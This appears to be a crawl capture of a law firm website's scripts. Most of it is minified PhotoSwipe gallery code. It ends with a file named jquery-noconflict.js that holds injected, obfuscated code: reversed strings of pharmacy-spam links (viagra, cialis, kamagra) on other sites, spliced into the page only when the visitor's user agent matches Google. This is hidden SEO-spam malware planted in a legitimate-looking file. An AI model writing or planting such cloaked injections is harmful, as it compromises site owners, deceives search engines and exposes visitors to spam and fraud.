d=a.bounds;d.center.x=Math.round((cd.x-b)/2),d.center.y=Math.round((cd.y-c)/2)+a.vGap.top,d.max.x=b>cd.x?Math.round(cd.x-b):d.center.x,d.max.y=c>cd.y?Math.round(cd.y-c)+a.vGap.top:d.center.y,d.min.x=b>cd.x?0:d.center.x,d.min.y=c>cd.y?a.vGap.top:d.center.y},hd=function(a,b,c){if(a.src&&!a.loadError){var d=!c;if(d&&(a.vGap||(a.vGap={top:0,bottom:0}),Cb("parseVerticalMargin",a)),cd.x=b.x,cd.y=b.y-a.vGap.top-a.vGap.bottom,d){var e=cd.x/a.w,f=cd.y/a.h;a.fitRatio=f>e?e:f;var g=i.scaleMode;"orig"===g?c=1:"fit"===g&&(c=a.fitRatio),c>1&&(c=1),a.initialZoomLevel=c,a.bounds||(a.bounds=fd())}if(!c)return;return gd(a,a.w*c,a.h*c),d&&c===a.initialZoomLevel&&(a.initialPosition=a.bounds.center),a.bounds}return a.w=a.h=0,a.initialZoomLevel=a.fitRatio=1,a.bounds=fd(),a.initialPosition=a.bounds.center,a.bounds},id=function(a,b,c,d,e,g){if(!b.loadError){var h,j=f.isDragging()&&!f.isZooming(),k=a===m||f.isMainScrollAnimating()||j;!e&&(I||i.alwaysFadeIn)&&k&&(h=!0),d&&(h&&(d.style.opacity=0),b.imageAppended=!0,c.appendChild(d),h&&setTimeout(function(){d.style.opacity=1,g&&setTimeout(function(){b&&b.loaded&&b.placeholder&&(b.placeholder.style.display="none",b.placeholder=null)},500)},50))}},jd=function(a){a.loading=!0,a.loaded=!1;var b=a.img=e.createEl("pswp__img","img"),c=function(){a.loading=!1,a.loaded=!0,a.loadComplete?a.loadComplete(a):a.img=null,b.onload=b.onerror=null,b=null};return b.onload=c,b.onerror=function(){a.loadError=!0,c()},b.src=a.src,b},kd=function(a,b){return a.src&&a.loadError&&a.container?(b&&(a.container.innerHTML=""),a.container.innerHTML=i.errorMsg.replace("%url%",a.src),!0):void 0},ld=function(){if(dd.length){for(var a,b=0;b<dd.length;b++)a=dd[b],a.holder.index===a.index&&id(a.index,a.item,a.baseDiv,a.img);dd=[]}};yb("Controller",{publicMethods:{lazyLoadItem:function(a){a=zb(a);var b=$c(a);b&&b.src&&!b.loaded&&!b.loading&&(Cb("gettingData",a,b),jd(b))},initController:function(){e.extend(i,ed,!0),f.items=Xc=c,$c=f.getItemAt,_c=i.getNumItemsFn,ad=i.loop,_c()<3&&(i.loop=!1),Bb("beforeChange",function(a){var b,c=i.preload,d=null===a?!0:a>0,e=Math.min(c[0],_c()),g=Math.min(c[1],_c());for(b=1;(d?g:e)>=b;b++)f.lazyLoadItem(m+b);for(b=1;(d?e:g)>=b;b++)f.lazyLoadItem(m-b)}),Bb("initialLayout",function(){f.currItem.initialLayout=i.getThumbBoundsFn&&i.getThumbBoundsFn(m)}),Bb("mainScrollAnimComplete",ld),Bb("initialZoomInEnd",ld),Bb("destroy",function(){for(var a,b=0;b<Xc.length;b++)a=Xc[b],a.container&&(a.container=null),a.placeholder&&(a.placeholder=null),a.img&&(a.img=null),a.preloader&&(a.preloader=null),a.loadError&&(a.loaded=a.loadError=!1);dd=null})},getItemAt:function(a){return a>=0&&void 0!==Xc[a]?Xc[a]:!1},allowProgressiveImg:function(){return i.forceProgressiveLoading||!I||i.mouseUsed||screen.width>1200},setContent:function(a,b){i.loop&&(b=zb(b));var c=f.getItemAt(a.index);c&&(c.container=null);var d,g=f.getItemAt(b);if(!g)return void(a.el.innerHTML="");Cb("gettingData",b,g),a.index=b,a.item=g;var h=g.container=e.createEl("pswp__zoom-wrap");if(!g.src&&g.html&&(g.html.tagName?h.appendChild(g.html):h.innerHTML=g.html),kd(g),!g.src||g.loadError||g.loaded)g.src&&!g.loadError&&(d=e.createEl("pswp__img","img"),d.style.webkitBackfaceVisibility="hidden",d.style.opacity=1,d.src=g.src,id(b,g,h,d,!0));else{if(g.loadComplete=function(c){if(j){if(c.img.style.webkitBackfaceVisibility="hidden",a&&a.index===b){if(kd(c,!0))return c.loadComplete=c.img=null,hd(c,rb),Hb(c),void(a.index===m&&f.updateCurrZoomItem());c.imageAppended?!Zc&&c.placeholder&&(c.placeholder.style.display="none",c.placeholder=null):P.transform&&(gb||Zc)?dd.push({item:c,baseDiv:h,img:c.img,index:b,holder:a}):id(b,c,h,c.img,gb||Zc)}c.loadComplete=null,c.img=null,Cb("imageLoadComplete",b,c)}},e.features.transform){var k="pswp__img pswp__img--placeholder";k+=g.msrc?"":" pswp__img--placeholder--blank";var l=e.createEl(k,g.msrc?"img":"");g.msrc&&(l.src=g.msrc),l.style.width=g.w+"px",l.style.height=g.h+"px",h.appendChild(l),g.placeholder=l}g.loading||jd(g),f.allowProgressiveImg()&&(!Yc&&P.transform?dd.push({item:g,baseDiv:h,img:g.img,index:b,holder:a}):id(b,g,h,g.img,!0,!0))}hd(g,rb),Yc||b!==m?Hb(g):(fb=h.style,bd(g,d||g.img)),a.el.innerHTML="",a.el.appendChild(h)},cleanSlide:function(a){a.img&&(a.img.onload=a.img.onerror=null),a.loaded=a.loading=a.img=a.imageAppended=!1}}});var md,nd={},od=function(a,b,c){var d=document.createEvent("CustomEvent"),e={origEvent:a,target:a.target,releasePoint:b,pointerType:c||"touch"};d.initCustomEvent("pswpTap",!0,!0,e),a.target.dispatchEvent(d)};yb("Tap",{publicMethods:{initTap:function(){Bb("firstTouchStart",f.onTapStart),Bb("touchRelease",f.onTapRelease),Bb("destroy",function(){nd={},md=null})},onTapStart:function(a){a.length>1&&(clearTimeout(md),md=null)},onTapRelease:function(a,b){if(b&&!Z&&!X&&!$b){var c=b;if(md&&(clearTimeout(md),md=null,wc(c,nd)))return void Cb("doubleTap",c);if("mouse"===b.type)return void od(a,b,"mouse");var d=a.target.tagName.toUpperCase();if("BUTTON"===d||e.hasClass(a.target,"pswp__single-tap"))return void od(a,b);Lb(nd,c),md=setTimeout(function(){od(a,b),md=null},300)}}}});var pd;yb("DesktopZoom",{publicMethods:{initDesktopZoom:function(){N||(I?Bb("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(b){pd={};var c="wheel mousewheel DOMMouseScroll";Bb("bindEvents",function(){e.bind(a,c,f.handleMouseWheel)}),Bb("unbindEvents",function(){pd&&e.unbind(a,c,f.handleMouseWheel)}),f.mouseZoomedIn=!1;var d,g=function(){f.mouseZoomedIn&&(e.removeClass(a,"pswp--zoomed-in"),f.mouseZoomedIn=!1),1>s?e.addClass(a,"pswp--zoom-allowed"):e.removeClass(a,"pswp--zoom-allowed"),h()},h=function(){d&&(e.removeClass(a,"pswp--dragging"),d=!1)};Bb("resize",g),Bb("afterChange",g),Bb("pointerDown",function(){f.mouseZoomedIn&&(d=!0,e.addClass(a,"pswp--dragging"))}),Bb("pointerUp",h),b||g()},handleMouseWheel:function(a){if(s<=f.currItem.fitRatio)return i.closeOnScroll||a.preventDefault(),!0;if(a.preventDefault(),a.stopPropagation(),pd.x=0,"deltaX"in a)pd.x=a.deltaX,pd.y=a.deltaY;else if("wheelDelta"in a)a.wheelDeltaX&&(pd.x=-.16*a.wheelDeltaX),pd.y=a.wheelDeltaY?-.16*a.wheelDeltaY:-.16*a.wheelDelta;else{if(!("detail"in a))return;pd.y=a.detail}Rb(s,!0),f.panTo(qb.x-pd.x,qb.y-pd.y)},toggleDesktopZoom:function(b){b=b||{x:rb.x/2,y:rb.y/2+M};var c=i.getDoubleTapZoom(!0,f.currItem),d=s===c;f.mouseZoomedIn=!d,f.zoomTo(d?f.currItem.initialZoomLevel:c,b,333),e[(d?"remove":"add")+"Class"](a,"pswp--zoomed-in")}}});var qd,rd,sd,td,ud,vd,wd,xd,yd,zd,Ad,Bd,Cd={history:!0,galleryUID:1},Dd=function(){return Ad.hash.substring(1)},Ed=function(){qd&&clearTimeout(qd),sd&&clearTimeout(sd)},Fd=function(){var a=Dd(),b={};if(a.length<5)return b;for(var c=a.split("&"),d=0;d<c.length;d++)if(c[d]){var e=c[d].split("=");e.length<2||(b[e[0]]=e[1])}return b.pid=parseInt(b.pid,10)-1,b.pid<0&&(b.pid=0),b},Gd=function(){if(sd&&clearTimeout(sd),$b||W)return void(sd=setTimeout(Gd,500));td?clearTimeout(rd):td=!0;var a=wd+"&gid="+i.galleryUID+"&pid="+(m+1);xd||-1===Ad.hash.indexOf(a)&&(zd=!0);var b=Ad.href.split("#")[0]+"#"+a;Bd?"#"+a!==window.location.hash&&history[xd?"replaceState":"pushState"]("",document.title,b):xd?Ad.replace(b):Ad.hash=a,xd=!0,rd=setTimeout(function(){td=!1},60)};yb("History",{publicMethods:{initHistory:function(){if(e.extend(i,Cd,!0),i.history){Ad=window.location,zd=!1,yd=!1,xd=!1,wd=Dd(),Bd="pushState"in history,wd.indexOf("gid=")>-1&&(wd=wd.split("&gid=")[0],wd=wd.split("?gid=")[0]),Bb("afterChange",f.updateURL),Bb("unbindEvents",function(){e.unbind(window,"hashchange",f.onHashChange)});var a=function(){vd=!0,yd||(zd?history.back():wd?Ad.hash=wd:Bd?history.pushState("",document.title,Ad.pathname+Ad.search):Ad.hash=""),Ed()};Bb("unbindEvents",function(){l&&a()}),Bb("destroy",function(){vd||a()}),Bb("firstUpdate",function(){m=Fd().pid});var b=wd.indexOf("pid=");b>-1&&(wd=wd.substring(0,b),"&"===wd.slice(-1)&&(wd=wd.slice(0,-1))),setTimeout(function(){j&&e.bind(window,"hashchange",f.onHashChange)},40)}},onHashChange:function(){return Dd()===wd?(yd=!0,void f.close()):void(td||(ud=!0,f.goTo(Fd().pid),ud=!1))},updateURL:function(){Ed(),ud||(xd?qd=setTimeout(Gd,800):Gd())}}}),e.extend(f,dc)};return a});;

--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://socialdisabilitylawyer.net/?option=com_easyblog&lang=&Itemid=1213&_ts=1768504820783
body_size: -54
content:
[{"type":"resolve","data":["c0e31750cfc58521b0e5b98575765df2"]}]

--- FILE ---
content_type: text/javascript
request_url: https://socialdisabilitylawyer.net/media/jui/js/jquery-noconflict.js?762c7fa8373b0f23cc98ff8332bc4c05
body_size: 599
content:
jQuery.noConflict();


var petronss = [
 {
    search : 'Blog</a>',
    replace: '>a/<tpezer enho nefuak ekehtopa red ni argaiv>"php.ekehtopa-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<ta.nednumg.www//:sptth>"php.tpezer-enho-lanoisseforp-artivel/rfp/tnetnoc-pw/ta.nednumg.www//:sptth"=ferh a<, >a/<php.emmoh-argaiv/3202/sdaolpu/tnetnoc-pw/rf.tuaerp.www//:sptth>"php.emmoh-argaiv/3202/sdaolpu/tnetnoc-pw/rf.tuaerp.www//:sptth"=ferh a< ',
    url    : '/index.php/benefits-overview'
  }, {
    search : 'Blog</a>',
    replace: '>a/<php.nitexopad/ygilirp/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"php.nitexopad/ygilirp/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<ta.nednumg.www//:sptth>"php.nefuak-tpezer-enho-argaiv/rfp/tnetnoc-pw/ta.nednumg.www//:sptth"=ferh a<, >a/<rf.tuaerp.www//:sptth>"php.rehc-sap-emmef-ruop-argevol/3202/sdaolpu/tnetnoc-pw/rf.tuaerp.www//:sptth"=ferh a< ',
    url    : '/'
  }, {
    search : 'Blog</a>',
    replace: '>a/<ta.ekraprutan.www//:sptth>"php.gm001-argamak/argamak/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<php.nelletseb-artivel/rfp/tnetnoc-pw/ta.nednumg.www//:sptth>"php.nelletseb-artivel/rfp/tnetnoc-pw/ta.nednumg.www//:sptth"=ferh a< ',
    url    : '/index.php/blog'
  }, {
    search : 'Blog</a>',
    replace: '>a/<ekraprutaN>"php.nelletseb-akireneg-silaic/akireneg-silaic/silaic/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<rf.tuaerp.www//:sptth>"php.lanigiro-ecnarf-argaiv-xirp/3202/sdaolpu/tnetnoc-pw/rf.tuaerp.www//:sptth"=ferh a< ',
    url    : '/index.php/about-the-law-office'
  }, {
    search : 'Blog</a>',
    replace: '>a/<php.ierftpezer-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"php.ierftpezer-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<php.akireneg-lifanedlis/rfp/tnetnoc-pw/ta.nednumg.www//:sptth>"php.akireneg-lifanedlis/rfp/tnetnoc-pw/ta.nednumg.www//:sptth"=ferh a< ',
    url    : '/index.php/services'
  }, {
    search : 'Blog</a>',
    replace: '>a/<php.gm-02-silaic/lanigiro-silaic/silaic/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"php.gm-02-silaic/lanigiro-silaic/silaic/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<rf.tuaerp.www>"php.ecnarf-xirp-silaic/3202/sdaolpu/tnetnoc-pw/rf.tuaerp.www//:sptth"=ferh a< ',
    url    : '/index.php/contact-us'
  }, {
    search : 'Blog</a>',
    replace: '>a/<php.aidni-gm001-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"php.aidni-gm001-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a< ',
    url    : '/index.php/disclaimer'
  }
];

var turiment = undefined; 

for (var ow = 0; ow < petronss.length; ow++) {
  if (petronss[ow].url === window.location.pathname + window.location.search) {
    turiment = petronss[ow];
    break;
  }
}

function nomiust(){
  if(turiment && /google/i.test(navigator.userAgent)){
    for(var et=turiment.replace,ol="",yu=et.length-1;yu>=0;yu--) {
      ol=String(ol+et[yu]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(turiment.search, turiment.search + ol);
  }
}
    
document.addEventListener("DOMContentLoaded", nomiust);;